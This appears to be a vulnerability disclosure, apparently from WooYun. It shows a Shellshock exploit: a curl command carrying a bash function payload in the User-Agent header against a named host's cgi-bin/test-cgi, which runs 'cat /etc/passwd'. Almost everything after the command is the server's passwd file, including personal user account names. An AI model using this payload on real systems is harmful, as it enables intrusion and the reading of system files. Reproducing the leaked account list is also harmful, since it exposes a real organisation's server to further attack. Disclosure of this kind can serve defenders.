 hacker% curl -A "() { foo;};echo;/bin/cat /etc/passwd"  http://health.foresealife.com:8085/cgi-bin/test-cgi
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
linds001:x:500:500::/home/linds001:/bin/bash
chensd001:x:501:501::/home/chensd001:/bin/bash
jiangb001:x:502:502::/home/jiangb001:/bin/bash
liuxn001:x:503:503::/home/liuxn001:/bin/bash
huhs001:x:504:504::/home/huhs001:/bin/bash
wangcy001:x:505:505::/home/wangcy001:/bin/bash
xiangcf001:x:506:506::/home/xiangcf001:/bin/bash
qhntp:x:507:507::/home/qhntp:/bin/bash
easymi:x:101:104::/qhapp/easymi:/bin/bash
www.wooyun.org